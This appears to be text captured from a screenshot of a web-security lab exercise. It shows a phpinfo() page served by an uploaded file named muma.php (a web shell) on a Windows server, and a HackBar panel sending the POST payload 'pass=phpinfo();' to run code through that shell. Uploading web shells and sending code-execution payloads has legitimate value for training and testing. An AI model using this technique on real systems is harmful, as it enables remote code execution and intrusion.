 phpinfo()
不安全 d14.s.iproute.cn/hackable/uploads/muma.php
PHP Version 5.6.40
php
System Windows NT WIN-3GC01JJM5CG 10.0 build 17763 (Windows Server 2016) AMD64
Build Date Jan 9 2019 15:05:36
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
DevTools - d14.s.iproute.cn/hackable/uploads/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d14.s.iproute.cn/hackable/uploads/muma.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pass=phpinfo();